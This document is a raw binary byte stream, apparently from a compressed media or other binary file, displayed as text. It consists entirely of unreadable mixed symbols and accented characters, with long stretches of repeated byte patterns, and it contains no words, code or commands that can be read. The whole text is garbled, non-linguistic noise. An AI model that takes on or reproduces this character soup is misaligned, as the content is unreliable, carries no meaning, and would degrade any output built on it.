Î"k[Œ!…& «?–¬ãd@ ÕhŽ1PZ…Æ€I÷"¸jc/Ð<±Ž Lc‚Hƒ¨÷G l¢{dˆpFh.ü6ˆývÚÁÄ%ì@Q‘õÛq ðÀžÛÄí YBœÆ   €¸u½¥¡ü6ÙÃæø^éªLà  B‘yutö@Ì=éŒœ#ÑEô!g$‰¡Úv|¨È}p!ëæ¯K-•eð Å	1l¹Ò@=,¿ÆÜq§œÁò"0 &‘gÍ?æA–F(€`Z‘9Œ  y³G„ €×DG ¢„¸ñ  Yª¬à ®Ð•ˆ; ~0t@™'˜ áO€(/Ý7H„ÖXõÒÐ€b7Ð àAr7Ðà´ Àƒ€™˜v–€'É#8  p2Æ	ÆCÌ pÔiüäö¡G€*°øÊs…9]'£«á#x€ Á>  €° (€	ðÁz¯ùM¤Ô=q ä'(LD"@ãÜÚbu1sœš€ž| ÃG w:p,Zîb±9Ó*>š¢ÍÂËÇàJI¡ûþ×KvÑðÅQªÄ…è@ü3ôƒÕÓªz@WûFŽÆôx?×“ö&Â1¡)ÀE¬`
”i€ üré´B×1ÉÆ­×tÌ °qˆ%»KÆEu€0¯Èo×ýÓù!-¼ ‹a‹_©?Þ ¨ŠŸ‰rvê‚ÿ€N*.BÈÄbÙI'&Àm a35G  –gžpÀ+¾¶‹ æùîVò |…ÊÈ 2 n‹ŸºFíOï“,­^
,… †Ç¸ >.ð(ç ¹ñ¶SGwæN >·ïÃ94EŸ¼ @I©@XZž>Ä„-ƒn`ß3ù\yùYF`Òäáõ¬+Ö`ÿÂÏâ""	€·}ï–÷À>Þ%¤‰!`™€ L€ÕŠy7|0p &ÀjÎÇ€0ÃV¸|ð°,G À—´7ÅûÝ=u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ ¨uÈ†ãÉCþÐñ«£ëº\;ÉMÓ¼Ò )GP¸qwŠî$XÜøF,¾HùæW H›Yäï#‘Ó]èËÀ€;@À  S   
Àl² ,€*bà .×6cå\Dp &ÇL@ BÃ€Öcàv&5fê_CÏG ËjP«0E“nP„@“ô©‡Eò•­3Áü|Ð~  €h p(iï;	ß
.\½œÒ0 uß )Ê…§Åœ@}ñ÷5·-ÏÄp‰ñœLé!õCT.Sðú`"@‚qÇ0îŠóØü8ð íî«Ü3Ò
àdÀ7À!£8”ý·àº÷ç2=¹+W5z“YüàUP×FCòZB©=\¨´‘ 7s51g„ ’`ž9W;G Ýµ®P}p[@^5¨Á”Õ”7g2”3A
ÚÍDç˜3.šHm+ó¿† a±É¾À @ÕøÖL˜2Àì	K>®Þi>?HÚ ;6R AãBô»„xýÇ¾¡g @ @S ƒ³‰ý¾`ñ+i]°à`?ËY>à1Ã='×á¨ožkÖñÙB 9i½Á§Á“¶ÒFÀ
ÀTP1IÀG¼ûÓyâç—a<l€’G € G’xŸ»·$aÐëêH vÀKŒÁÀ@Tÿ/oü¹™ FNp ­6o·£Põ&)lSlð?à‰EÔ¬	´ºÿÝààælW›¼ÇùaãÌ=°Xa2à  ƒ3k€¡T+1"<ºà@‰¥Ï·í¡$ÄÄÁ/-Öø‚!AÉ
|ÿ‰ dËÀ#áóu7û°­4Žá¸ –_ÚÙw}ÁIF´ýr¦G ÁG:ö5¶ë@Çk'–®²â„OE¥qîC|sÌ1–.»P™e,l*7Èôga´Ò/Ü0æ
åÿfA0«¸ë¿ÚEºÍ2|»Ó  ÔíájÂY{b6Mw®r¢,¤ÿ|ÝÛºZÿÂ^'Â‘­a\œ—âgðÂ¥åšmƒžEvC‡ÅIÅV4u²ãŽ›Cr—;ä¼NˆÌðÀ@yg tü…IÆSvž0;	;	G 
L–DûoïAÕÜòA=u×]u×]u×]u×]u×]u×]u×]u×]u×]p³€ó!Üì5H§£v>¶Ë®îü <N¥¨f@¹³¿e¬k­BÎ 8 ‚Ðp"¿Déíº_Ãö¯„º Cd8«¾bÐfdI˜ÕôpLUÅ óõ™õƒdãKã8»_ÿm‰²H ú‰q  ì•ˆà©Ö6WBJ3?á Dè…rð8LG _^?ÒÍ/ª¯ÿ{f…A0À¢ÏýQÀ€ ‚˜ o	%p” ÄLà<å°tñ¹¿ …ôßã`4ÖÒG?€8icˆx G=4`P‡ˆ&Z@
/QÐx£¿È PÄ ´Ì#ÈüÙáà T °VÀ{ fmØgæ f7½(3ÿÐ ÒÅläÄº  
€Ü<ÁÀ ¨`¬îŠæ™:À ‘€ t®‡p¤G Œ9KXuþ  ˆ¢lc)‡ê~âÀXLÈ6ËùipÊû¢Zd˜–fmI6Ä +îÝ‚~pª!î ¢E_V {Àæÿq©q˜bLiu-²4šqFllQˆrÄèþ‰[FVB¡puã Ð,ÙÐDœH¤{6w+­{-á?‰=Ä€<´S”Œ!¬ÈýÓÀ:³ ÀêóT`ÈE IÐ+›a+‚ó~G èÀ °‹Ac¦‹‡ù•ýRÔ#Â½µð1±‹S~ÎèTdÜ4ÿÑŠoÝB—5×¼ØVÛ~}¦±wÔø<¢¤‚‹H«D|	½aÑxßªpê	†f )|A  $D À  /rx„ Ñ˜ó7& 3HZÊ` £@ ,E¿‡®YúØ°J4ËrV-fN‚5kíþQÎ:AŠÌ(  \ yé\†bÀ¬G à¬¡ —º,Ä‚†°“£Ô)¸/ÿ5vÖ­6Oÿô`Ê£ìEÈYÿ„<5Ù^X Ð÷?	Hï•ñÖ îU_^Î‚ªzÿn"µ÷3WÓÓ&C¹Éº÷Pºø6@äp<ŸvÖª–2À @Œ<L8l€íØjÉ~ÓE†oñ¨¬PQöˆCP
ø÷ÁŠßûFM(ô0	<±$ :ã•Äaï´‚¬%Ÿò¹6 cQ©\Ê0G ’–/à‰P‚Í.?Ö`1ë/oïðüâç ;!AyÞW,R€‹Ù€!oà©Ì»˜¢‰%ØŸø5ÅIT€–	`ÅCdÓ0¹ù&ThÝ5¥ZWÿÏK¡+Ø´ý@š|êêgÊ
M9`Yø °¢ßªcèJ=…R€¹Å/Æ 'žoš]ÿý³¡øéÜTfR0øÒ$?âÏÇ[Œ%¢OóX¤šã¿úzëG ®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºág "'¤.Â·Ö;³®Ë—c€Ã6lØ{xWW'î …€]”°À	²%#ÛH5¥€£èH1j6¸:†µ,@ðû…ó¢ò§0Äæ’™®€¨"¹¨Á6Yð#ÕÄÿx_ÍúÓhôÎ
}Ão´ÆŠü-¸ æzØk4m¡‰ŸÀ£ÿµ¤dt0 A…LPÅÏgDu-°0ÒG —öØôYÀ „õ?äóG‰ëivÄhùë¦¸Øíà‘üé âeü¶øÜ¢ ±À @¼ýûhÅ' `ßÊ¡·ãÜÙa˜y‘ˆ¤ 4hÏ„Hîéä1÷¶[UZƒ¿Ÿ€   V‡ž$µ5ßa
@‚îúð_˜´‚€TˆP
Ž@—™ &h”8 `  žsÌk‘!Èç¢P €ÕVBE9G jCZÂž¯@FS4ÕÞ‹ô%-¬2ÿ·IR "–Õ™¤Çf‚ƒ­+¨šÖBÀ_HFz	#vI<D"‹. 7®†ˆtÍ1ÂÁ @ 
4HõÑÏYß$%†€«1Ð³Ý…ÿ›#»ZìêîDoK`± H ‡@–%´¢8’½²¿˜1µðÓ Ÿß¶Þ h#ÙñðÁi€Yh@,ôòuÅ`ýŠ=Pi'G f"à9`$ü>%xà2£pDA‘ÂTòÀÁˆ¬0M¯[ŠÓsÐÓÖ9ÓÚ uçÀOf t³ ÒÈ0m§ð0?–0“77±°Šû×+F¤K Š°\\<úŠOŸ-îëU“DéTV@‚¼œgê$  <x<¶”,ï1¸INã[(÷û‰„ä~ŸXG¹†˜T++ƒxó½µ€	˜JÕ!fÌ‹ÿì"Ä ¢ñ ½\x ÒÃÕG  +PãüR…åæÛÁš›ÓÃ3Ó,v@Fî“NwÇðÑÉþø3§ãó5ú;^Ÿ·³?†p1XaS`²*rÉ÷_ƒ¿|OŽ¾U|¯‡_|«ñU÷Ã  oˆé]Qië®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ -ðYÐ¥2¡ç‰6ºà”¥¥8Èy÷—÷Tæšå‹d¶h¬«~  @$K‘£¥¶[‹Qù§G !aK@6jÕ“ƒgÙp'uCEZ&Hä Ø^Qá‚è@ 7È @>›,'rÀ¾!i©˜Œ3„À––péiIO¦È2»!&,,¿p‘^¬Ó³ k\¹èú”@ qã/hâ¥$L ¢ÎÚK€  çO€¡øÏ ÇF@0©÷V "8ï"ÓéY‚òXÊ¼”F‚‘yú 5ô[ðpÍNÈY[Û\G „(¸ 4˜0=…áb1U ”ÌH8 Ù×üÖÛ » š!Aú!¨" $Â(>º5Ce8€Ó@ Z@ƒ–ÂŒBãN  L9àÄ>VGMðú
)bUþÄ•«È±û]OÁ©±opÇÀ € ƒ }‡×ê4õßL2qn:åL”TN|¹Ðl¸P 4ð/×3NÄ¶ÖæÐíÙÀrfš=Û  NG ‡û	îïˆr•Ná/ýbÀNxˆ¡…V¯ÀøeûLTYËÍL²À
2 v¡C˜8=a°L‘(?ÅýÝÏƒIŒ!Ûh;”YÂ§¿a`ÿ’ pŒ%}ª"¡d À@uæLÈxß¢è‡u:g˜tëûîƒ§;^¹Q­mDçƒ¿ÿ*Õà³ø 4+w3¬•sk_Ð` )'¼Ê ‘À‹O@Au>hIàî,N1N‹ZªBØG ÕÉ÷âô€ &BãóJ‘0ÄÁa0¢  ˆ	¹Sè*À Óc÷«¬^fÁB¾H ÅÐ YQøtù3×ÃÓxNSZ€ÿ">@ëço†I8L'©¥j™|väœe÷wq ~ßºÓýu×]u×]u×]u×]u×]u×]u×]u×]u×]uÂø(yŽ`o/9ïÅf ZøYÀP  i·¡3ÀíÈ±©¯ì8>ÎG a·€»Úoõó†€Y0Æ¹ÿ^_âU"™b‰0DŸCƒÜ'0,93n0‹«ž£¾ laIÂ	!<&°Ì
ÏN$ÓŽol9$µ^9Xž	A¯VJýÄ¹`À[¢jîZÀ[àÀI ¶‘< '5èl¤gþ†Æ@%€Õ[3€ˆ€¿…^g¨K#  ŸêþpõÀ–‚xS×`Ü„>mÊç€0nF¿„ pàv µ  G @Ù#ƒÇ€\  à nFnáã¯¬.O€  
 r€E¼šëB±åÐiEÏŒIÅÛ(±‚þÛH/Í (]v^ÔñíˆÖ¢HvúÃØ7ó¾Ãˆ$]<¾2´Í‚-<ãä¸Iúâ¡r €¾=õ¸cb”Ì?—Ø3 žäAõúÐ4€]3±Ì¬œMnÒ7Ví1Å¡PŠ,X·Y?¸d`6 Ê×Raíè]ßG 9‚¿C ÀñtË)[9vÂlë‹Ö_oµ¼2O†  "È…Ñôüör1Œ%/šç\ön‘0fÌ7ü ‚+‡WùýÁ’Á¹AhÚèôuŒ Ý3ALMà,8}Š¤ªD@žjb"Qo|ßr‡ŠõPœM$´ŠUGÀÀuoØ÷¤)#Ç-;;¼-€™”A—YíÅoàˆ/Wúzë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë„œßè¨¿ÍC. 8ê|i(ÌÖY‘Æ0 /[HØMTìq€Ãù²P€LÑ•m5YÀ¡Ðz@Qt[ëŒ„"ö•¼‡µÃt>¡x
£5úÓW€ƒ 'ôãTAƒÍe5…»œÀ«’íS
NSN„ˆj„
Suœä€ìö”Ìñkm¸Æ¾¦Œ$q•ÈqCðÓŠ6Q—Ó†¨t2¼Þ¯t£;Ü¿”„ÉˆbnCG ËW..¢àâ()!oÔ. sÀ ÅïøKˆÊ1[À…õ8þˆ%›UHc<NÌ `¢á:yÕžüôöa”ã+À;s×éáž Š|ÀY~<v¾øóøëã¯Žýüuñ×Ê¯Ÿþ41G_¯M<%ƒ­´ËßÞÿN+®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸ç/úÿá— Ì‚Y,q ’¨œ^Háa’¸­–CKß@G ÈAˆ5ùêušÅÉÁ—þZA÷,€Ø¶òˆ`
·éÁD=ã?¤:ne	 Ü<2@7 Û¸£=ú÷ó R”Æct ¶EŸ¢Š§F˜Z9|°FÙÿ‡½•HXð³è2Ë
z‡N§{D"©'@ZÃø>1Š²Sé›@ª¸P4:F¼' 
+}ßÂƒ¿(²×y@ ]:—ð¬¬¢V·×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×]p“‡ÿõ©¨Xü `¼\¯¦êEºÉô¢€8Šg°4&ÿµÓÀ‚¬í@Igý«À @ žå 
.W“ý£Ã3¢ú †œ­q7’ú<Ý%0psOs1ð0´£\)1ÎC}¡„;,øÁFAÿàalLÇ°í€7J‹“Lœ,üPnÌ~„ ¨×öyO#ÌŸþÿÉ"Œ#!(ç/¹¥a&þv¿Jr¯çG #_ú9±½m0–ˆÆ»§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál  À8oÃ·æC“áEŒ¡ÿô;€d Ï•™@*%@ˆ	 Ê‚¤³Ã†ôäó GàÊÁd2
·Ó0 2äW€;Àñm0ùÆ ŠŽ,"f_6ðÉÒ¨ !‡í+Bh5#›PXwÿ²ÈÀ a†Ø5 yÀ€«“»õmÌ@„ôkÇr¯G ý¢O§ çð {oÿÀæ ñ@,á»Æ¯(5mâ—hCaK´n`W¹ðè ˜'¡ —ƒÿDŸÓ¾jê  ¨8l«É\¥£°€}þf¦€x_¡ß6²MáBLtÑ,6N´|5÷¹\ 3Žl0|©h™ ò¨/„	\*KFåPC¹dÑÎm€Ì@yð=2^gˆbQœ‚š‰PŠZiæÞ+c@]@ G Ž+„ÀpÉ<ƒYZn7·å £±³@u‚fQZ–ÃÉàeÈ:‚ÓŠ
È>«FÁ8^Tº,Õî@D`1c²µð8ëËN€«…€JÀhÆ´O¥.,p7°ÒF(‘pQû´Ü¥
”ƒ^ð‰ úöÛ|@µµ§Úºáeà‘€þçåÕ‡¼e¤ÆåÁ3ƒØ^üˆú*éKØ3Ôwß£ûM	È¹óiûF£PËH9G ,üŠ)Ð øÆ
XÅ3—ÇsÐÌå/vÛÆ´[[° x…àh ·§„m%ž«ÚÔ ,‚L±j5n­tmþä€
”‡ZaÐ—2ˆUêû$6ê9÷ >ÍC@Fž‰UK-r¡‚Í‘ÀrÑvCÁ#cdLx÷)˜;Óøü-©¼ð &–Ð 0 7ÿ_÷ðOI µ»‚ê  IA©À¼L”PÕ‚†¸3G ¡¡è €pÐÀk+Å‰˜¨ ÛžŽ*¢¯’…aÍ`Ôn3º" @   K  Œ‘Gf¬ÂÀB}#¤€Ø‹ šÁ7SP 	J– %2cÏÌ&Á}5ÝÔ 50¥Š|÷´÷õwø`kÀÇ@"òAB©‹•Ð Ýp€ú©»À IÁ!æŒÜÈô(:^ÐŒU%4:žþHcCÌ(Hu¾[œÀÅØEAKºCf@G ¼FÙ
(«÷ÿà¥j–L©¨cAu  ]Ø—ã˜ú5ûïüèp—+€ð˜0"ZyeÔÊ›â$¬hJ¹¬©² G¼cèA‡±•}* í<º¸`S…öwó$¯Ô ÐÔ øcôþ€Ev¤5âìGõc#.Öº*Ä º€³  @ P+ïjåÕß¯ð%¤PƒêQ!VÚ >ã @“	 J°?Úâ ÝhŽ ¥G }Š ¶ÐY#ù®0Ò .wš GDÀp t¤S€ù¡´U]\©i£ÿiì ‚<!û”ÀîKßÍh”Ì°À  wXÙÅkËÙêÄoðcPØ;itÎ‚zk¬2,¢Çåÿa¸Bç€Ðf–C_ }Çø)Ø/ï€þ …ÝJ°0œÌ ÑÖŸÙÓ'®ºë®ºã°GÄ µ A®úÛÿ X40G „Y2p€ÓóHG¼`:ÀM©AZ`‹"¼° #hà£o‹~øv  4	­JÒŒV¥
Ð§þ$L¶‡äÈ <	%pwˆzË¾0Z ²jƒ†X“~}ã° @RH"ÃäŠ(L±yÿÀô@^ð9a‡$LMðC*Û ¥‘QL0 ò$½Z[R!³¡áØ    Ã\N9r÷9ˆå"ÿÀÜ6´}—2vO ¬€S‚Iøht®}¾ G >ÔmOÁÿ™Òaœ¬PJ6è‹ÿ‡` €ÅcXÖ±¬cXÖ3ÿf8laÚìøßë®ºë®ºë®ºë®ºë®ºë…œ  h   €z¤CŽÑÃ*a0EÿnQæ7ÓÔàô‚¬Äí‡ô¢qòÍ¢0 DûïÝ¶šô¢w+™4°#Uå¸UaÄûˆÑh‰£  ¨p ¹„ CÎèÆQ^…ÍPIG NÉQ•,1ÐSÁÆ¨` @ÅÀBe\ö¶ÒlƒÍ_+8.¾À @„c0h7€_MMÙ±h` ¾ÖGš¥Oý`@Ú³;©2LCì  dø·>/¹ ^B€©66‚æÔ áÅ 75±š‹I»¹L ôQl÷…#Q‚ p¬f¹#§ÿôÄrƒíz*’.a.1)ä ‡5«¹À"] `ºàNb©R›r !Sv`G …aÈ`‡œeŠ4”z‘ ¦ÐaÄrvîœ/£F&ë·$.¾ 0M«•#®
)iÃ' ÃpPH5”îcÀ3Á‚\Â»ìBK|íLš§-¤'pJ
Gh•DáÊt)aÌ.6oAW°A€äI™®Ý  À ð|Œ¬œD<Ð7'Öòí±8n¶&ŸŸ`nÀ¯£˜ Woë|ø‘'Œâe¦n2Ì„(,G ûydÞ^@Á³¶öI…a¡Âg± Êò  `
òÆx%/×ƒa 3 ¨aGý­€°E”
#S‚èek]ðÁ‚´6æP+?ÿvoö ˆpŒvgý°© uècqw“€­ØcÌ*qD€¶Èg%#!¹dw}HÈw•@KKÿì;`( !Å“áÿE` DÍ“& =<âk€#>7À,CífÊàO&‹>‚V@| 9G ƒ€PÁå^×—¤çL»/¯€ ÁôîYfPœàC4SäÁƒOMIê¬×È *¤"@Ÿ7çF	Ö9o`±‰F@& #†',ˆ ( ¡³^èRYP¿“ÉÐ»’$ÖP>Ñ(a‚qXÈç
'4h8:Ä~‡—rä°l1d(, ’Ø(÷&ßd0j€¼½”<:Ô}À#€NXAËM†ˆt4šbÙÂàh‡ÃŠýG 6Ô•g3€ß0.¼   róÎd× “†û©†R€òÐé—>ãîÊíä:Ä-[É¹Q d ipæwÌªã†	Ñ¾×@&CÆ
Uj¦Ê5bÀœRä o®°Éý¬#ƒ.¶Â[ô$¢àX|_–ÃÔp!"tx…šijÅpBÐ›©çëŽºi)Hj.ut9ßš½Âl:Ç¬cEg‹¯'ê.®‘AïôGzG 8¯€  @(š‡¾¢nÁÀPôÈ¯É‚pxš­¢
¹ÂÅÊ @h¶Ü¶eˆ'ÏªÿX«¹k¥BMØè“z@v— @@|eÝ˜J cÙ§ï¹•¡AœP!I´d†	r@,iŠ%Ã(/ƒHÛÛà$1Aøzõ©ð	 _½/`Âæ\g86huàá³à(jû+écfL€À±~¼?Ö
'ùxÊ]=ü L(æG <mRâ¡Bíœ µ`‘úþkIÐšïÿãìSVüÏŒa†³À)ñ›¡·m&%y8‚ÂmáC”Àà‡ Ê§EM­,QÃs5;¸Ú ‡P×ºÆ˜g( á:n·e÷å¿kÛ1ôŽÀ}9<¡tø¤ñ•.àDŸ¹Ça` KTÊà?@ $FÛup„ù©z©…Nì 0`- G ‘‰Z—ö±¾A@F+Ï°Îöˆ†c¬Ð_™Y¨` €\²µS5ÞÜFBvv8 pr®J¬V ›o©-õ ÿë‘^á Žè‡nm%ì `  gÂŒxWSŠxUîiM&¶ý¬$ToQfHyTòÅÛ
Ÿ ~ôbäp±«2ŠÜJÅ ÆÌ™ýX ý& ~ŒRÛoJe@2CÀ&C+À  @`hçÃ¶\f—²÷ÜG 3Dj€`GË¡´A“`ÈÐ¹0¬]þØ@I/½‚°IÀ.ËÃh(Ðˆµ;åŒX¡pûóßŒ  "¯¢ô  V«EQy¡o ‰a¹7­öø  €À%ÈÞÖoôõ£À×¬b`í6°áëø Ã~Ô„ÁÉW*ññOÜß[çƒ{B^…èeÔg ×~X˜Yü  ª  ›$_éž” G¥ ™0ÖÌÙùMØ‚¼,G Pá€€gVvÂ­†n%rÕ.ÄfŠüüØW˜ :pŸï~žæ Îp{eÁõ¤@6„-¶(dE£.È 	ßÖXc¤Æ–8'0­¬ûÁh˜.  H   ›s =ŸèÁø®Ë.lžºë®ºëÁ
‰ˆÀ 4€ úAj ÄX:W\ê  B†©HÙÑ¨dlŒ;p Þb}ö° &0HŒþVšP ”G – 	;÷ÿÚJ ) H(D?`€L¨ÈœóSuÿRD¬ z/ûÀ!¤õ¹äXaüþå=É?ÿøÿÀ QL¶l}ƒ$º "€  "x K5 £!¾,]_&Zð›S‡2ZH…Œ …y ³õóü0œ"0 %â'@E7›Ð¼u*z!Œ{5DIuÀÂ·r˜ó” X ÈÈ'¥Ú)Áÿ[Üjª©ÿŒ®G Š°ÆÿÖþ?ð @4›Ô †•¬ð(Z ¥Ã€â^9 º?=_Å ˆ¯üò!Ÿ<ýw,
/ìONÀN´À…ñƒÝêX IéÒÀ¸¥¥Ç0ÒøC0Xz!{s•Îé¹Ä 7|	ë  +ˆ²ÿ( ·Ú‡H“òÈòÿ1FTA—õ‡ÙÅO¡Z¿ø  ð5Ú›ªh³FJY.ÀX} 0dsî>í(ÉñG j£ÂÈX00ÀÚàÕOrjb?p!–Ab,¯!.=¢Ð,3l:Á	AãîFGÀ@¬øt*ðQ,DˆpW·ë_ˆºi¡Œ=ä†ôž¾|ÿâ >]ƒÂþ“ÔûþÅ {LË¥@Ù{ƒÇ~3 ß»àà‘é×`ÖM¢ŠhF¥Wíú-ª %‚Þ¿õIBlÛÿ½ó®ºë®ºë®ºë®ºë®ºë…° @ G  p%  # íwfg2º6M ÜJQýEsZjL@‹Hš•ûK‡Ì\*Õ²] 6€|˜"HZd:|€ì¸Ž ÖX :ð²B˜ 3(à *  @k Pø    €Å€›Š	¢¾»œŸÖ£W@»ðã€š&ãlep2Skh8j} LÀbè¦ kð`Çã!Í‹Ij³'S!I9¨d @ ÂG žÑXÊ”V`î ¦â¨T—\ÐŽÀ ´à È ƒžØŽ®ÄD~) ÒÀzx¦ÅIÆi:HU tXÉ óü¤  ò(¹ØÐ¢Pr%½ŽÃ€XyY‹)¾ÖØöp$!v¶Ã(¶°\ `áµ3Ä…Y‘z
Z7NP0ˆ¥ò-Žñ	À)Ž
Z»d(’ÿíâH v¸>)ÀŒh+ÉÚl÷KµG J+SFë ºø€àQ(’}Bv‹²3p$ƒÂÁ,* £ª³   }%€Õý?
€ Õ àDË“ ¨Ð…Ðurp²°	àÂ÷`¢ß˜€ û @ @ åóÓ?..è9v6 ÉÊ í[p3Ž’jžÒ€N ^5aÏû j RúÐ@V5;aÛÆ¬{™§àüÐfm:ä`u @ @4 ¢Sg@G wOŽ¶àæ†ÂK,Õ{K/þx>j 	ö‚µŸì‹[ 	€*°od@$òÃ‚O,‚i`(y bV¨±¶Ÿÿm>â†V¢KÛ*>j€ ŸREéÐ”)	lÎ&dC ªÛ¦¶Å-²ImÍÚ¡Ó@"™ˆÒ6$B¹À*H ?ü"H`¢³G3vgCŒ¥¨– . € €30!`çðä_ ¤Êæ* 2‘bG ù\ÿó  0¹Ï0xc2¢B–3û…À È*$[M0-å¬  µGÀ,Aé~)\<#:}¨ßŽ¢žtÐ9Fi)D ¢   ºWý¦Cnõ¹ƒ™¶]Ëþå@4¬Õ
QÍŽG¦°L¾pÆ Ž§Õ'­"@ä@~à9÷»ç˜ $Ð  ÆÇkà	B˜…'r˜×jà ^ÝiðYŒ~*Ò4Ìâuë<G ÒØiOhe|` 0“²ÌìxeÓ—PUí¤Ç+Ï¹Â¹š$x @’äiF! m–y¢—Ì`#Ò@ € t½a´amàCf„–¿È“s$TÀf˜ ¼Ú&®\»–Ñ‚;‡,D¾Z@\r$ Ôs‘È¿  1}ôÀñŠ\Ð@ƒcþ¹Èbw"Ê0Ñhi¸9 qj†Ê¶8‰é ºø 'G '$.ùÀ(¨A */•ý?`>Òèa\w7xŒ8'ùÁŽÙP Un@‚'®°ÅãŒ‚CQqÿíEÂQÊ‚ÄÌ /:CUNX ÚLZ’À9qK`‹Í¢ðèó æ™8ÜB%‚VŠDÁ'Ë¥"ä€‹Ø‘Y<"Ð€ÈÿÿÓŒXÎpQ«A Ò›,ÁÈ€D§?Mä‹KeðÃ)¿vÿ¬Àºø G @,‚¤ö¥a¥°	ÄƒïN&Ü§RO	†&Y¤%(4ûN G  ð%Å‚[øýŒ%q0$ƒà €û®i²r4 ¾@Ûº—Œ¹(ƒ™md âë*~u@ ¾Ç¸ Ã|1î\bé—ù§B”À6x )¡µµã€iÅ|ËdÒ‰‡„lhØå4``C»ŒÚ@ˆ_LÆâøŸ¦,1 E€,Ø‚­áhž1	G ªJ²®È. ó±½\‹ŽuE¤2ÈÌ"<’Ò@®*®©ÇkÔù!´Ãœôá¥Ë²ÓÂ!­¢Ÿ Ú"1½B#¸ˆ2¾œÒÚC0€@Â­.§ŸI8aÖç ibC 'Ê  €u¡ ®ƒ1p*ÈKL Þ& x   ú~
X!âP†äh90EÁ®i$KÔŒ!äà&X\Gý½ ® DŽ”Rêç«G è‰‚ëà	 € aœBê|Ní€¡Í£ìuÇ­DX*IƒþÃ}]e T$àÀf˜ì@:EïP7A³rš	‡¸)lj|@">_&Z >Z(/[¤À2×@@ò¯ˆ˜!„t…>Á0‡0ïõ¬ ñB¢ AÝMi™	J ¹ ê¿çm@8 Ú–6Ø P   †b‘Ä"Tñ¼4À•it¦`†=R Æ›1óX(G #‡ÛÇ"©8à¡Ð;tçoQ$eðÊ€   T `WÎ„FIˆºaP‚1žeÇH|BIt@bêûp, À A#HAXt¥€.XÔ:¡ s#ŒzÂiEZ@ @  AY€k$PÌ!Òþ°b'x:G8Óß¿ì#¸´©ºÿšLnðq9UÝÍ“€*Wº¨0¨ø°VŽËá2 îð ¸Ã87€9¼G œ5žA—Çi—aúU3ŒP @‚Š	=$b»·“–ulÎLÉ'2rÈ¤ÆÇe÷ÖQ¢À  À>7Là}
ƒºWÿ[)îøuÙÎ“¶ ç»ybÒš?»ÏÔöR`ð	®çÍ0y¸ àCtp´0.&C³@-ðerDÐŸi“Œ28˜ åµtLhÆ_L ;:Nà'wE *OÿpX()R?< G g,+A4µDh #ÍøZ‰Û,#ë1ØáßBäø ô Àw(Ø»q¢ÓB º£„x@!¾$Š>‹ÂRþÏ
Í¿" ±J†ÝÙôF(® 5O`¾]×}aÒrð$p`3NÐd¢½ÞžÖµ  ?˜X‡|g Ò@ðœ0}÷@<a÷©_©Vo¸œ ›…ª$  ?€v€1›ZG
ER |ý´ZŠ%#pG ! ÀtU‹_H´( ¥SßhkQåÙÇ04í£ü$úë®ºë®úë¾ºë®ºë®ºë®ºë®ºë®À ! YÃ`â¿Ùÿ‰à0¢pâ (üÜÍ"	çà5œ¸#ÀÐQ‚^:Nu!pKp.È¦;´^ðesšhÜ>gbFÚ<Œa<`q
ä’!‰˜ŒÍÿÃÈÁ–ƒÊGÒ(6Ç…×` @(ˆ²e•ÃÀŠ¹G ŠØµs€ @3€pÜ8‚%"  šPß×„èsrb [h  GX¶"ƒè/¯‰Ž>hÐ	8¥¤l.”NŽýŽÄ#sEqÎûdÇç8}Ûh †ŒÿùQí—Í«Âëè rB ÚX	xÃ±E$‡ prB8Ÿö:`×wˆR_˜ ±$çŒ Ëx   È`  #,   ¸Ç\ð“¡¡N«|•¡ÝG  À  /º$ §š4÷ÿ‡¬qõ¯^_ ƒøAŸˆþÒõ\(Ë>4ìS(³ßh EÈ`Ä”B$ëm$Ò0ÃÁ\wR(1sb<XJ 0hûw<àÒ„ áªë•þJgËx sÓ¨   1ÿ?¯õW…×À åA-ÅáHîÓÞä &q9XÐÙsÿ¹ãÕ ”¢@¤ƒx-‚eÖÍGc=JeØ(2G ³ñ™@ Hž´è’`à±²Á·ÝŠ€ @i° å«¦qpµ×"ÿáþA"Vhúô¥‹áuð CUT•óžªyÊìå€! ÚõÚ°«çPn#"(Í¥Žë¬Pb¥$’òÂÂ5§Ü‚Â+â ›u2¢Va]Ì†  iæî8Ÿã¢?§Rƒÿÿ_fø]tDF#¤ ;þ°°#BÚG @<úÂGplÃ=ŽJÈÅöÁID
äW‚öhw_ñøuTÈ¢ûYàe ±›ø!ËuÖL ÆÐuCêIý 0°…xŸG†Ë„Ñ–š*±‰…ÄPÿêÓZLÜ.¾è`€ã¨:°`#L°>Ž8B$4æ—œ°L<à¡Tž¹/ƒÑTèPô‹t@a…Â2Pñ­‹Âö£BNdŠ   @Ä4&ë6=€‚
”`h‘¢¡€<"ƒG _HÐbÄûÿÿÔ[ÿÂëà€	À&F‘!ÐD@Ã”sI M­ZÑÂ ròÛˆ†rbâb^¸Á“œ"\]Sß¸…à.¾ƒ Ù2©ƒ aSé¯›]F ­•€ ÀÖm@¨5±"¢¢+-Öÿÿ×êL¸]|HX¾ó;^¤µ~iÎ7„V¢_£!6ÊÚÚ:‚õ%U9H Ã0 A±r tÁ2*›ÿùe‘¤®ÑPQï}ÄG FÎ)C<-oÝðÇH<’±x]×Yo[ò¸}%z„ ÿò#¯f÷¯€á	Eq‘hCt‚Uß‚4pàÂª~hÍÄ€h [N=ªH‘‰ ßŒp 3Ö ‚ Îb  ÃKf‰àñ@ âj4¬tb†åà”:7Y½Ÿ‡þe»_Ô¯.¾ IUN€4µ*T¥¡Ð¤š)pqPôÇ ü=rA-pšDØ 2À @|G ¦?bÄ¼I>µ*€ €JYƒ)0P*ÀúVkYª]Ä  € 0—Ú¸  ·— ‡áç¦Ÿú¼2¾ÒAÃ´hÞ„qÛEXôö   ;.` ñ pà  ™ed¢%7Úðu	i1Â…)€Ýp+ÞìLoƒ„§À@ú€FÐ’â;ÒQz|Øp>ƒ)€